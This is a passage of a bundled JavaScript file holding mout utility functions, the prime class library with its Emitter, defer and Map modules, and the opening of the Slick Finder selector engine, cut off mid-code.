            end = Math.min(end, len);
        }

        var result = [];
        while (start < end) {
            result.push(arr[start++]);
        }

        return result;
    }

    module.exports = slice;



},{}],40:[function(require,module,exports){
var slice = require('../array/slice');

    /**
     * Return a function that will execute in the given context, optionally adding any additional supplied parameters to the beginning of the arguments collection.
     * @param {Function} fn  Function.
     * @param {object} context   Execution context.
     * @param {rest} args    Arguments (0...n arguments).
     * @return {Function} Wrapped Function.
     */
    function bind(fn, context, args){
        var argsArr = slice(arguments, 2); //curried args
        return function(){
            return fn.apply(context, argsArr.concat(slice(arguments)));
        };
    }

    module.exports = bind;



},{"../array/slice":39}],41:[function(require,module,exports){


    /**
     * Returns the first argument provided to it.
     */
    function identity(val){
        return val;
    }

    module.exports = identity;



},{}],42:[function(require,module,exports){
var identity = require('./identity');
var prop = require('./prop');
var deepMatches = require('../object/deepMatches');

    /**
     * Converts argument into a valid iterator.
     * Used internally on most array/object/collection methods that receives a
     * callback/iterator providing a shortcut syntax.
     */
    function makeIterator(src, thisObj){
        if (src == null) {
            return identity;
        }
        switch(typeof src) {
            case 'function':
                // function is the first to improve perf (most common case)
                // also avoid using `Function#call` if not needed, which boosts
                // perf a lot in some cases
                return (typeof thisObj !== 'undefined')? function(val, i, arr){
                    return src.call(thisObj, val, i, arr);
                } : src;
            case 'object':
                return function(val){
                    return deepMatches(val, src);
                };
            case 'string':
            case 'number':
                return prop(src);
        }
    }

    module.exports = makeIterator;



},{"../object/deepMatches":53,"./identity":41,"./prop":43}],43:[function(require,module,exports){


    /**
     * Returns a function that gets a property of the passed object
     */
    function prop(name){
        return function(obj){
            return obj[name];
        };
    }

    module.exports = prop;



},{}],44:[function(require,module,exports){
var slice = require('../array/slice');

    /**
     * Delays the call of a function within a given context.
     */
    function timeout(fn, millis, context){

        var args = slice(arguments, 3);

        return setTimeout(function() {
            fn.apply(context, args);
        }, millis);
    }

    module.exports = timeout;



},{"../array/slice":39}],45:[function(require,module,exports){
var isKind = require('./isKind');
    /**
     */
    var isArray = Array.isArray || function (val) {
        return isKind(val, 'Array');
    };
    module.exports = isArray;


},{"./isKind":46}],46:[function(require,module,exports){
var kindOf = require('./kindOf');
    /**
     * Check if value is from a specific "kind".
     */
    function isKind(val, kind){
        return kindOf(val) === kind;
    }
    module.exports = isKind;


},{"./kindOf":47}],47:[function(require,module,exports){

    /**
     * Gets the "kind" of value. (e.g. "String", "Number", etc)
     */
    function kindOf(val) {
        return Object.prototype.toString.call(val).slice(8, -1);
    }
    module.exports = kindOf;


},{}],48:[function(require,module,exports){


    /**
     * Typecast a value to a String, using an empty string value for null or
     * undefined.
     */
    function toString(val){
        return val == null ? '' : val.toString();
    }

    module.exports = toString;



},{}],49:[function(require,module,exports){

    /**
     * Clamps value inside range.
     */
    function clamp(val, min, max){
        return val < min? min : (val > max? max : val);
    }
    module.exports = clamp;


},{}],50:[function(require,module,exports){

    /**
    * Linear interpolation.
    * IMPORTANT:will return `Infinity` if numbers overflow Number.MAX_VALUE
    */
    function lerp(ratio, start, end){
        return start + (end - start) * ratio;
    }

    module.exports = lerp;


},{}],51:[function(require,module,exports){
var lerp = require('./lerp');
var norm = require('./norm');
    /**
    * Maps a number from one scale to another.
    * @example map(3, 0, 4, -1, 1) -> 0.5
    */
    function map(val, min1, max1, min2, max2){
        return lerp( norm(val, min1, max1), min2, max2 );
    }
    module.exports = map;


},{"./lerp":50,"./norm":52}],52:[function(require,module,exports){

    /**
    * Gets normalized ratio of value inside range.
    */
    function norm(val, min, max){
        if (val < min || val > max) {
            throw new RangeError('value (' + val + ') must be between ' + min + ' and ' + max);
        }

        return val === max ? 1 : (val - min) / (max - min);
    }
    module.exports = norm;


},{}],53:[function(require,module,exports){
var forOwn = require('./forOwn');
var isArray = require('../lang/isArray');

    function containsMatch(array, pattern) {
        var i = -1, length = array.length;
        while (++i < length) {
            if (deepMatches(array[i], pattern)) {
                return true;
            }
        }

        return false;
    }

    function matchArray(target, pattern) {
        var i = -1, patternLength = pattern.length;
        while (++i < patternLength) {
            if (!containsMatch(target, pattern[i])) {
                return false;
            }
        }

        return true;
    }

    function matchObject(target, pattern) {
        var result = true;
        forOwn(pattern, function(val, key) {
            if (!deepMatches(target[key], val)) {
                // Return false to break out of forOwn early
                return (result = false);
            }
        });

        return result;
    }

    /**
     * Recursively check if the objects match.
     */
    function deepMatches(target, pattern){
        if (target && typeof target === 'object' &&
            pattern && typeof pattern === 'object') {
            if (isArray(target) && isArray(pattern)) {
                return matchArray(target, pattern);
            } else {
                return matchObject(target, pattern);
            }
        } else {
            return target === pattern;
        }
    }

    module.exports = deepMatches;



},{"../lang/isArray":45,"./forOwn":55}],54:[function(require,module,exports){
var hasOwn = require('./hasOwn');

    var _hasDontEnumBug,
        _dontEnums;

    function checkDontEnum(){
        _dontEnums = [
                'toString',
                'toLocaleString',
                'valueOf',
                'hasOwnProperty',
                'isPrototypeOf',
                'propertyIsEnumerable',
                'constructor'
            ];

        _hasDontEnumBug = true;

        for (var key in {'toString': null}) {
            _hasDontEnumBug = false;
        }
    }

    /**
     * Similar to Array/forEach but works over object properties and fixes Don't
     * Enum bug on IE.
     * based on: http://whattheheadsaid.com/2010/10/a-safer-object-keys-compatibility-implementation
     */
    function forIn(obj, fn, thisObj){
        var key, i = 0;
        // no need to check if argument is a real object that way we can use
        // it for arrays, functions, date, etc.

        //post-pone check till needed
        if (_hasDontEnumBug == null) checkDontEnum();

        for (key in obj) {
            if (exec(fn, obj, key, thisObj) === false) {
                break;
            }
        }


        if (_hasDontEnumBug) {
            var ctor = obj.constructor,
                isProto = !!ctor && obj === ctor.prototype;

            while (key = _dontEnums[i++]) {
                // For constructor, if it is a prototype object the constructor
                // is always non-enumerable unless defined otherwise (and
                // enumerated above).  For non-prototype objects, it will have
                // to be defined on this object, since it cannot be defined on
                // any prototype objects.
                //
                // For other [[DontEnum]] properties, check if the value is
                // different than Object prototype value.
                if (
                    (key !== 'constructor' ||
                        (!isProto && hasOwn(obj, key))) &&
                    obj[key] !== Object.prototype[key]
                ) {
                    if (exec(fn, obj, key, thisObj) === false) {
                        break;
                    }
                }
            }
        }
    }

    function exec(fn, obj, key, thisObj){
        return fn.call(thisObj, obj[key], key, obj);
    }

    module.exports = forIn;



},{"./hasOwn":56}],55:[function(require,module,exports){
var hasOwn = require('./hasOwn');
var forIn = require('./forIn');

    /**
     * Similar to Array/forEach but works over object properties and fixes Don't
     * Enum bug on IE.
     * based on: http://whattheheadsaid.com/2010/10/a-safer-object-keys-compatibility-implementation
     */
    function forOwn(obj, fn, thisObj){
        forIn(obj, function(val, key){
            if (hasOwn(obj, key)) {
                return fn.call(thisObj, obj[key], key, obj);
            }
        });
    }

    module.exports = forOwn;



},{"./forIn":54,"./hasOwn":56}],56:[function(require,module,exports){


    /**
     * Safer Object.hasOwnProperty
     */
     function hasOwn(obj, prop){
         return Object.prototype.hasOwnProperty.call(obj, prop);
     }

     module.exports = hasOwn;



},{}],57:[function(require,module,exports){

    /**
     * Contains all Unicode white-spaces. Taken from
     * http://en.wikipedia.org/wiki/Whitespace_character.
     */
    module.exports = [
        ' ', '\n', '\r', '\t', '\f', '\v', '\u00A0', '\u1680', '\u180E',
        '\u2000', '\u2001', '\u2002', '\u2003', '\u2004', '\u2005', '\u2006',
        '\u2007', '\u2008', '\u2009', '\u200A', '\u2028', '\u2029', '\u202F',
        '\u205F', '\u3000'
    ];


},{}],58:[function(require,module,exports){
var toString = require('../lang/toString');
var WHITE_SPACES = require('./WHITE_SPACES');
    /**
     * Remove chars from beginning of string.
     */
    function ltrim(str, chars) {
        str = toString(str);
        chars = chars || WHITE_SPACES;

        var start = 0,
            len = str.length,
            charLen = chars.length,
            found = true,
            i, c;

        while (found && start < len) {
            found = false;
            i = -1;
            c = str.charAt(start);

            while (++i < charLen) {
                if (c === chars[i]) {
                    found = true;
                    start++;
                    break;
                }
            }
        }

        return (start >= len) ? '' : str.substr(start, len);
    }

    module.exports = ltrim;


},{"../lang/toString":48,"./WHITE_SPACES":57}],59:[function(require,module,exports){
var toString = require('../lang/toString');
var WHITE_SPACES = require('./WHITE_SPACES');
    /**
     * Remove chars from end of string.
     */
    function rtrim(str, chars) {
        str = toString(str);
        chars = chars || WHITE_SPACES;

        var end = str.length - 1,
            charLen = chars.length,
            found = true,
            i, c;

        while (found && end >= 0) {
            found = false;
            i = -1;
            c = str.charAt(end);

            while (++i < charLen) {
                if (c === chars[i]) {
                    found = true;
                    end--;
                    break;
                }
            }
        }

        return (end >= 0) ? str.substring(0, end + 1) : '';
    }

    module.exports = rtrim;


},{"../lang/toString":48,"./WHITE_SPACES":57}],60:[function(require,module,exports){
var toString = require('../lang/toString');
var WHITE_SPACES = require('./WHITE_SPACES');
var ltrim = require('./ltrim');
var rtrim = require('./rtrim');
    /**
     * Remove white-spaces from beginning and end of string.
     */
    function trim(str, chars) {
        str = toString(str);
        chars = chars || WHITE_SPACES;
        return ltrim(rtrim(str, chars), chars);
    }

    module.exports = trim;


},{"../lang/toString":48,"./WHITE_SPACES":57,"./ltrim":58,"./rtrim":59}],61:[function(require,module,exports){


    /**
     * Create slice of source array or array-like object
     */
    function slice(arr, start, end){
        var len = arr.length;

        if (start == null) {
            start = 0;
        } else if (start < 0) {
            start = Math.max(len + start, 0);
        } else {
            start = Math.min(start, len);
        }

        if (end == null) {
            end = len;
        } else if (end < 0) {
            end = Math.max(len + end, 0);
        } else {
            end = Math.min(end, len);
        }

        var result = [];
        while (start < end) {
            result.push(arr[start++]);
        }

        return result;
    }

    module.exports = slice;



},{}],62:[function(require,module,exports){
var slice = require('../array/slice');

    /**
     * Return a function that will execute in the given context, optionally adding any additional supplied parameters to the beginning of the arguments collection.
     * @param {Function} fn  Function.
     * @param {object} context   Execution context.
     * @param {rest} args    Arguments (0...n arguments).
     * @return {Function} Wrapped Function.
     */
    function bind(fn, context, args){
        var argsArr = slice(arguments, 2); //curried args
        return function(){
            return fn.apply(context, argsArr.concat(slice(arguments)));
        };
    }

    module.exports = bind;



},{"../array/slice":61}],63:[function(require,module,exports){
var kindOf = require('./kindOf');
var isPlainObject = require('./isPlainObject');
var mixIn = require('../object/mixIn');

    /**
     * Clone native types.
     */
    function clone(val){
        switch (kindOf(val)) {
            case 'Object':
                return cloneObject(val);
            case 'Array':
                return cloneArray(val);
            case 'RegExp':
                return cloneRegExp(val);
            case 'Date':
                return cloneDate(val);
            default:
                return val;
        }
    }

    function cloneObject(source) {
        if (isPlainObject(source)) {
            return mixIn({}, source);
        } else {
            return source;
        }
    }

    function cloneRegExp(r) {
        var flags = '';
        flags += r.multiline ? 'm' : '';
        flags += r.global ? 'g' : '';
        flags += r.ignorecase ? 'i' : '';
        return new RegExp(r.source, flags);
    }

    function cloneDate(date) {
        return new Date(+date);
    }

    function cloneArray(arr) {
        return arr.slice();
    }

    module.exports = clone;



},{"../object/mixIn":73,"./isPlainObject":67,"./kindOf":68}],64:[function(require,module,exports){
var clone = require('./clone');
var forOwn = require('../object/forOwn');
var kindOf = require('./kindOf');
var isPlainObject = require('./isPlainObject');

    /**
     * Recursively clone native types.
     */
    function deepClone(val, instanceClone) {
        switch ( kindOf(val) ) {
            case 'Object':
                return cloneObject(val, instanceClone);
            case 'Array':
                return cloneArray(val, instanceClone);
            default:
                return clone(val);
        }
    }

    function cloneObject(source, instanceClone) {
        if (isPlainObject(source)) {
            var out = {};
            forOwn(source, function(val, key) {
                this[key] = deepClone(val, instanceClone);
            }, out);
            return out;
        } else if (instanceClone) {
            return instanceClone(source);
        } else {
            return source;
        }
    }

    function cloneArray(arr, instanceClone) {
        var out = [],
            i = -1,
            n = arr.length,
            val;
        while (++i < n) {
            out[i] = deepClone(arr[i], instanceClone);
        }
        return out;
    }

    module.exports = deepClone;




},{"../object/forOwn":70,"./clone":63,"./isPlainObject":67,"./kindOf":68}],65:[function(require,module,exports){
arguments[4][24][0].apply(exports,arguments)
},{"./kindOf":68,"dup":24}],66:[function(require,module,exports){
var isKind = require('./isKind');
    /**
     */
    function isObject(val) {
        return isKind(val, 'Object');
    }
    module.exports = isObject;


},{"./isKind":65}],67:[function(require,module,exports){


    /**
     * Checks if the value is created by the `Object` constructor.
     */
    function isPlainObject(value) {
        return (!!value && typeof value === 'object' &&
            value.constructor === Object);
    }

    module.exports = isPlainObject;



},{}],68:[function(require,module,exports){
arguments[4][25][0].apply(exports,arguments)
},{"dup":25}],69:[function(require,module,exports){
arguments[4][28][0].apply(exports,arguments)
},{"./hasOwn":71,"dup":28}],70:[function(require,module,exports){
arguments[4][29][0].apply(exports,arguments)
},{"./forIn":69,"./hasOwn":71,"dup":29}],71:[function(require,module,exports){
arguments[4][30][0].apply(exports,arguments)
},{"dup":30}],72:[function(require,module,exports){
var hasOwn = require('./hasOwn');
var deepClone = require('../lang/deepClone');
var isObject = require('../lang/isObject');

    /**
     * Deep merge objects.
     */
    function merge() {
        var i = 1,
            key, val, obj, target;

        // make sure we don't modify source element and it's properties
        // objects are passed by reference
        target = deepClone( arguments[0] );

        while (obj = arguments[i++]) {
            for (key in obj) {
                if ( ! hasOwn(obj, key) ) {
                    continue;
                }

                val = obj[key];

                if ( isObject(val) && isObject(target[key]) ){
                    // inception, deep merge objects
                    target[key] = merge(target[key], val);
                } else {
                    // make sure arrays, regexp, date, objects are cloned
                    target[key] = deepClone(val);
                }

            }
        }

        return target;
    }

    module.exports = merge;



},{"../lang/deepClone":64,"../lang/isObject":66,"./hasOwn":71}],73:[function(require,module,exports){
var forOwn = require('./forOwn');

    /**
    * Combine properties from all the objects into first one.
    * - This method affects target object in place, if you want to create a new Object pass an empty object as first param.
    * @param {object} target    Target Object
    * @param {...object} objects    Objects to be combined (0...n objects).
    * @return {object} Target Object.
    */
    function mixIn(target, objects){
        var i = 0,
            n = arguments.length,
            obj;
        while(++i < n){
            obj = arguments[i];
            if (obj != null) {
                forOwn(obj, copyProp, target);
            }
        }
        return target;
    }

    function copyProp(val, key){
        this[key] = val;
    }

    module.exports = mixIn;


},{"./forOwn":70}],74:[function(require,module,exports){
/*
prime
 - prototypal inheritance
*/"use strict"

var hasOwn = require("mout/object/hasOwn"),
    mixIn  = require("mout/object/mixIn"),
    create = require("mout/lang/createObject"),
    kindOf = require("mout/lang/kindOf")

var hasDescriptors = true

try {
    Object.defineProperty({}, "~", {})
    Object.getOwnPropertyDescriptor({}, "~")
} catch (e){
    hasDescriptors = false
}

// we only need to be able to implement "toString" and "valueOf" in IE < 9
var hasEnumBug = !({valueOf: 0}).propertyIsEnumerable("valueOf"),
    buggy      = ["toString", "valueOf"]

var verbs = /^constructor|inherits|mixin$/

var implement = function(proto){
    var prototype = this.prototype

    for (var key in proto){
        if (key.match(verbs)) continue
        if (hasDescriptors){
            var descriptor = Object.getOwnPropertyDescriptor(proto, key)
            if (descriptor){
                Object.defineProperty(prototype, key, descriptor)
                continue
            }
        }
        prototype[key] = proto[key]
    }

    if (hasEnumBug) for (var i = 0; (key = buggy[i]); i++){
        var value = proto[key]
        if (value !== Object.prototype[key]) prototype[key] = value
    }

    return this
}

var prime = function(proto){

    if (kindOf(proto) === "Function") proto = {constructor: proto}

    var superprime = proto.inherits

    // if our nice proto object has no own constructor property
    // then we proceed using a ghosting constructor that all it does is
    // call the parent's constructor if it has a superprime, else an empty constructor
    // proto.constructor becomes the effective constructor
    var constructor = (hasOwn(proto, "constructor")) ? proto.constructor : (superprime) ? function(){
        return superprime.apply(this, arguments)
    } : function(){}

    if (superprime){

        mixIn(constructor, superprime)

        var superproto = superprime.prototype
        // inherit from superprime
        var cproto = constructor.prototype = create(superproto)

        // setting constructor.parent to superprime.prototype
        // because it's the shortest possible absolute reference
        constructor.parent = superproto
        cproto.constructor = constructor
    }

    if (!constructor.implement) constructor.implement = implement

    var mixins = proto.mixin
    if (mixins){
        if (kindOf(mixins) !== "Array") mixins = [mixins]
        for (var i = 0; i < mixins.length; i++) constructor.implement(create(mixins[i].prototype))
    }

    // implement proto and return constructor
    return constructor.implement(proto)

}

module.exports = prime

},{"mout/lang/createObject":75,"mout/lang/kindOf":76,"mout/object/hasOwn":79,"mout/object/mixIn":80}],75:[function(require,module,exports){
var mixIn = require('../object/mixIn');

    /**
     * Create Object using prototypal inheritance and setting custom properties.
     * - Mix between Douglas Crockford Prototypal Inheritance <http://javascript.crockford.com/prototypal.html> and the EcmaScript 5 `Object.create()` method.
     * @param {object} parent    Parent Object.
     * @param {object} [props] Object properties.
     * @return {object} Created object.
     */
    function createObject(parent, props){
        function F(){}
        F.prototype = parent;
        return mixIn(new F(), props);

    }
    module.exports = createObject;



},{"../object/mixIn":80}],76:[function(require,module,exports){
arguments[4][25][0].apply(exports,arguments)
},{"dup":25}],77:[function(require,module,exports){
arguments[4][28][0].apply(exports,arguments)
},{"./hasOwn":79,"dup":28}],78:[function(require,module,exports){
arguments[4][29][0].apply(exports,arguments)
},{"./forIn":77,"./hasOwn":79,"dup":29}],79:[function(require,module,exports){
arguments[4][30][0].apply(exports,arguments)
},{"dup":30}],80:[function(require,module,exports){
arguments[4][73][0].apply(exports,arguments)
},{"./forOwn":78,"dup":73}],81:[function(require,module,exports){
"use strict";

// credits to @cpojer's Class.Binds, released under the MIT license
// https://github.com/cpojer/mootools-class-extras/blob/master/Source/Class.Binds.js

var prime = require("prime")
var bind = require("mout/function/bind")

var bound = prime({

    bound: function(name){
        var bound = this._bound || (this._bound = {})
        return bound[name] || (bound[name] = bind(this[name], this))
    }

})

module.exports = bound

},{"mout/function/bind":62,"prime":74}],82:[function(require,module,exports){
"use strict";

var prime = require("prime")
var merge = require("mout/object/merge")

var Options = prime({

    setOptions: function(options){
        var args = [{}, this.options]
        args.push.apply(args, arguments)
        this.options = merge.apply(null, args)
        return this
    }

})

module.exports = Options

},{"mout/object/merge":72,"prime":74}],83:[function(require,module,exports){
(function (process,global,setImmediate){(function (){
/*
defer
*/"use strict"

var kindOf  = require("mout/lang/kindOf"),
    now     = require("mout/time/now"),
    forEach = require("mout/array/forEach"),
    indexOf = require("mout/array/indexOf")

var callbacks = {
    timeout: {},
    frame: [],
    immediate: []
}

var push = function(collection, callback, context, defer){

    var iterator = function(){
        iterate(collection)
    }

    if (!collection.length) defer(iterator)

    var entry = {
        callback: callback,
        context: context
    }

    collection.push(entry)

    return function(){
        var io = indexOf(collection, entry)
        if (io > -1) collection.splice(io, 1)
    }
}

var iterate = function(collection){
    var time = now()

    forEach(collection.splice(0), function(entry) {
        entry.callback.call(entry.context, time)
    })
}

var defer = function(callback, argument, context){
    return (kindOf(argument) === "Number") ? defer.timeout(callback, argument, context) : defer.immediate(callback, argument)
}

if (global.process && process.nextTick){

    defer.immediate = function(callback, context){
        return push(callbacks.immediate, callback, context, process.nextTick)
    }

} else if (global.setImmediate){

    defer.immediate = function(callback, context){
        return push(callbacks.immediate, callback, context, setImmediate)
    }

} else if (global.postMessage && global.addEventListener){

    addEventListener("message", function(event){
        if (event.source === global && event.data === "@deferred"){
            event.stopPropagation()
            iterate(callbacks.immediate)
        }
    }, true)

    defer.immediate = function(callback, context){
        return push(callbacks.immediate, callback, context, function(){
            postMessage("@deferred", "*")
        })
    }

} else {

    defer.immediate = function(callback, context){
        return push(callbacks.immediate, callback, context, function(iterator){
            setTimeout(iterator, 0)
        })
    }

}

var requestAnimationFrame = global.requestAnimationFrame ||
    global.webkitRequestAnimationFrame ||
    global.mozRequestAnimationFrame ||
    global.oRequestAnimationFrame ||
    global.msRequestAnimationFrame ||
    function(callback) {
        setTimeout(callback, 1e3 / 60)
    }

defer.frame = function(callback, context){
    return push(callbacks.frame, callback, context, requestAnimationFrame)
}

var clear

defer.timeout = function(callback, ms, context){
    var ct = callbacks.timeout

    if (!clear) clear = defer.immediate(function(){
        clear = null
        callbacks.timeout = {}
    })

    return push(ct[ms] || (ct[ms] = []), callback, context, function(iterator){
        setTimeout(iterator, ms)
    })
}

module.exports = defer

}).call(this)}).call(this,require('_process'),typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {},require("timers").setImmediate)

},{"_process":99,"mout/array/forEach":87,"mout/array/indexOf":88,"mout/lang/kindOf":90,"mout/time/now":95,"timers":100}],84:[function(require,module,exports){
/*
Emitter
*/"use strict"

var indexOf = require("mout/array/indexOf"),
    forEach = require("mout/array/forEach")

var prime = require("./index"),
    defer = require("./defer")

var slice = Array.prototype.slice;

var Emitter = prime({

    constructor: function(stoppable){
        this._stoppable = stoppable
    },

    on: function(event, fn){
        var listeners = this._listeners || (this._listeners = {}),
            events = listeners[event] || (listeners[event] = [])

        if (indexOf(events, fn) === -1) events.push(fn)

        return this
    },

    off: function(event, fn){
        var listeners = this._listeners, events
        if (listeners && (events = listeners[event])){

            var io = indexOf(events, fn)
            if (io > -1) events.splice(io, 1)
            if (!events.length) delete listeners[event];
            for (var l in listeners) return this
            delete this._listeners
        }
        return this
    },

    emit: function(event){
        var self = this,
            args = slice.call(arguments, 1)

        var emit = function(){
            var listeners = self._listeners, events
            if (listeners && (events = listeners[event])){
                forEach(events.slice(0), function(event){
                    var result = event.apply(self, args)
                    if (self._stoppable) return result
                })
            }
        }

        if (args[args.length - 1] === Emitter.EMIT_SYNC){
            args.pop()
            emit()
        } else {
            defer(emit)
        }

        return this
    }

})

Emitter.EMIT_SYNC = {}

module.exports = Emitter

},{"./defer":83,"./index":85,"mout/array/forEach":87,"mout/array/indexOf":88}],85:[function(require,module,exports){
/*
prime
 - prototypal inheritance
*/"use strict"

var hasOwn = require("mout/object/hasOwn"),
    mixIn  = require("mout/object/mixIn"),
    create = require("mout/lang/createObject"),
    kindOf = require("mout/lang/kindOf")

var hasDescriptors = true

try {
    Object.defineProperty({}, "~", {})
    Object.getOwnPropertyDescriptor({}, "~")
} catch (e){
    hasDescriptors = false
}

// we only need to be able to implement "toString" and "valueOf" in IE < 9
var hasEnumBug = !({valueOf: 0}).propertyIsEnumerable("valueOf"),
    buggy      = ["toString", "valueOf"]

var verbs = /^constructor|inherits|mixin$/

var implement = function(proto){
    var prototype = this.prototype

    for (var key in proto){
        if (key.match(verbs)) continue
        if (hasDescriptors){
            var descriptor = Object.getOwnPropertyDescriptor(proto, key)
            if (descriptor){
                Object.defineProperty(prototype, key, descriptor)
                continue
            }
        }
        prototype[key] = proto[key]
    }

    if (hasEnumBug) for (var i = 0; (key = buggy[i]); i++){
        var value = proto[key]
        if (value !== Object.prototype[key]) prototype[key] = value
    }

    return this
}

var prime = function(proto){

    if (kindOf(proto) === "Function") proto = {constructor: proto}

    var superprime = proto.inherits

    // if our nice proto object has no own constructor property
    // then we proceed using a ghosting constructor that all it does is
    // call the parent's constructor if it has a superprime, else an empty constructor
    // proto.constructor becomes the effective constructor
    var constructor = (hasOwn(proto, "constructor")) ? proto.constructor : (superprime) ? function(){
        return superprime.apply(this, arguments)
    } : function(){}

    if (superprime){

        mixIn(constructor, superprime)

        var superproto = superprime.prototype
        // inherit from superprime
        var cproto = constructor.prototype = create(superproto)

        // setting constructor.parent to superprime.prototype
        // because it's the shortest possible absolute reference
        constructor.parent = superproto
        cproto.constructor = constructor
    }

    if (!constructor.implement) constructor.implement = implement

    var mixins = proto.mixin
    if (mixins){
        if (kindOf(mixins) !== "Array") mixins = [mixins]
        for (var i = 0; i < mixins.length; i++) constructor.implement(create(mixins[i].prototype))
    }

    // implement proto and return constructor
    return constructor.implement(proto)

}

module.exports = prime

},{"mout/lang/createObject":89,"mout/lang/kindOf":90,"mout/object/hasOwn":93,"mout/object/mixIn":94}],86:[function(require,module,exports){
/*
Map
*/"use strict"

var indexOf = require("mout/array/indexOf")

var prime = require("./index")

var Map = prime({

    constructor: function Map(){
        this.length = 0
        this._values = []
        this._keys = []
    },

    set: function(key, value){
        var index = indexOf(this._keys, key)

        if (index === -1){
            this._keys.push(key)
            this._values.push(value)
            this.length++
        } else {
            this._values[index] = value
        }

        return this
    },

    get: function(key){
        var index = indexOf(this._keys, key)
        return (index === -1) ? null : this._values[index]
    },

    count: function(){
        return this.length
    },

    forEach: function(method, context){
        for (var i = 0, l = this.length; i < l; i++){
            if (method.call(context, this._values[i], this._keys[i], this) === false) break
        }
        return this
    },

    map: function(method, context){
        var results = new Map
        this.forEach(function(value, key){
            results.set(key, method.call(context, value, key, this))
        }, this)
        return results
    },

    filter: function(method, context){
        var results = new Map
        this.forEach(function(value, key){
            if (method.call(context, value, key, this)) results.set(key, value)
        }, this)
        return results
    },

    every: function(method, context){
        var every = true
        this.forEach(function(value, key){
            if (!method.call(context, value, key, this)) return (every = false)
        }, this)
        return every
    },

    some: function(method, context){
        var some = false
        this.forEach(function(value, key){
            if (method.call(context, value, key, this)) return !(some = true)
        }, this)
        return some
    },

    indexOf: function(value){
        var index = indexOf(this._values, value)
        return (index > -1) ? this._keys[index] : null
    },

    remove: function(value){
        var index = indexOf(this._values, value)

        if (index !== -1){
            this._values.splice(index, 1)
            this.length--
            return this._keys.splice(index, 1)[0]
        }

        return null
    },

    unset: function(key){
        var index = indexOf(this._keys, key)

        if (index !== -1){
            this._keys.splice(index, 1)
            this.length--
            return this._values.splice(index, 1)[0]
        }

        return null
    },

    keys: function(){
        return this._keys.slice()
    },

    values: function(){
        return this._values.slice()
    }

})

var map = function(){
    return new Map
}

map.prototype = Map.prototype

module.exports = map

},{"./index":85,"mout/array/indexOf":88}],87:[function(require,module,exports){
arguments[4][16][0].apply(exports,arguments)
},{"dup":16}],88:[function(require,module,exports){
arguments[4][17][0].apply(exports,arguments)
},{"dup":17}],89:[function(require,module,exports){
arguments[4][75][0].apply(exports,arguments)
},{"../object/mixIn":94,"dup":75}],90:[function(require,module,exports){
arguments[4][25][0].apply(exports,arguments)
},{"dup":25}],91:[function(require,module,exports){
arguments[4][28][0].apply(exports,arguments)
},{"./hasOwn":93,"dup":28}],92:[function(require,module,exports){
arguments[4][29][0].apply(exports,arguments)
},{"./forIn":91,"./hasOwn":93,"dup":29}],93:[function(require,module,exports){
arguments[4][30][0].apply(exports,arguments)
},{"dup":30}],94:[function(require,module,exports){
arguments[4][73][0].apply(exports,arguments)
},{"./forOwn":92,"dup":73}],95:[function(require,module,exports){


    /**
     * Get current time in miliseconds
     */
    function now(){
        // yes, we defer the work to another function to allow mocking it
        // during the tests
        return now.get();
    }

    now.get = (typeof Date.now === 'function')? Date.now : function(){
        return +(new Date());
    };

    module.exports = now;



},{}],96:[function(require,module,exports){
/*
Slick Finder
*/"use strict"

// Notable changes from Slick.Finder 1.0.x

// faster bottom -> up expression matching
// prefers mental sanity over *obsessive compulsive* milliseconds savings
// uses prototypes instead of objects
// tries to use matchesSelector smartly, whenever available
// can populate objects as well as arrays
// lots of stuff is broken or not implemented

var parse = require("./parser")

// utilities

var index = 0,
    counter = document.__counter = (parseInt(document.__counter || -1, 36) + 1).toString(36),
    key = "uid:" + counter

var uniqueID = function(n, xml){
    if (n === window) return "window"
    if (n === document) return "document"
    if (n === document.documentElement) return "html"

    if (xml) {
        var uid = n.getAttribute(key)
        if (!uid) {
            uid = (index++).toString(36)
            n.setAttribute(key, uid)
        }
        return uid
    } else {
        return n[key] || (n[key] = (index++).toString(36))
    }
}

var uniqueIDXML = function(n) {
    return uniqueID(n, true)
}

var isArray = Array.isArray || function(object){
    return Object.prototype.toString.call(object) === "[object Array]"
}

// tests

var uniqueIndex = 0;

var HAS = {

    GET_ELEMENT_BY_ID: function(test, id){
        id = "slick_" + (uniqueIndex++);
        // checks if the document has getElementById, and it works
        test.innerHTML = '<a id="' + id + '"></a>'
        return !!this.getElementById(id)
    },

    QUERY_SELECTOR: function(test){
        // this supposedly fixes a webkit bug with matchesSelector / querySelector & nth-child
        test.innerHTML = '_<style>:nth-child(2){}</style>'

        // checks if the document has querySelectorAll, and it works
        test.innerHTML = '<a class="MiX"></a>'

        return test.querySelectorAll('.MiX').length === 1
    },

    EXPANDOS: function(test, id){
        id = "slick_" + (uniqueIndex++);
        // checks if the document has elements that support expandos
        test._custom_property_ = id
        return test._custom_property_ === id
    },

    // TODO: use this ?

    // CHECKED_QUERY_SELECTOR: function(test){
    //
    //     // checks if the document supports the checked query selector
    //     test.innerHTML = '<select><option selected="selected">a</option></select>'
    //     return test.querySelectorAll(':checked').length === 1
    // },

    // TODO: use this ?

    // EMPTY_ATTRIBUTE_QUERY_SELECTOR: function(test){
    //
    //     // checks if the document supports the empty attribute query selector
    //     test.innerHTML = '<a class=""></a>'
    //     return test.querySelectorAll('[class*=""]').length === 1
    // },

    MATCHES_SELECTOR: function(test){

        test.className = "MiX"

        // checks if the document has matchesSelector, and we can use it.

        var matches = test.matchesSelector || test.mozMatchesSelector || test.webkitMatchesSelector

        // if matchesSelector trows errors on incorrect syntax we can use it
        if (matches) try {
            matches.call(test, ':slick')
        } catch(e){
            // just as a safety precaution, also test if it works on mixedcase (like querySelectorAll)
            return matches.call(test, ".MiX") ? matches : false
        }

        return false
    },

    GET_ELEMENTS_BY_CLASS_NAME: function(test){
        test.innerHTML = '<a class="f"></a><a class="b"></a>'
        if (test.getElementsByClassName('b').length !== 1) return false

        test.firstChild.className = 'b'
        if (test.getElementsByClassName('b').length !== 2) return false

        // Opera 9.6 getElementsByClassName doesnt detects the class if its not the first one
        test.innerHTML = '<a class="a"></a><a class="f b a"></a>'
        if (test.getElementsByClassName('a').length !== 2) return false

        // tests passed
        return true
    },

    // no need to know

    // GET_ELEMENT_BY_ID_NOT_NAME: function(test, id){
    //     test.innerHTML = '<a name="'+ id +'"></a><b id="'+ id +'"></b>'
    //     return this.getElementById(id) !== test.firstChild
    // },

    // this is always checked for and fixed

    // STAR_GET_ELEMENTS_BY_TAG_NAME: function(test){
    //
    //     // IE returns comment nodes for getElementsByTagName('*') for some documents
    //     test.appendChild(this.createComment(''))
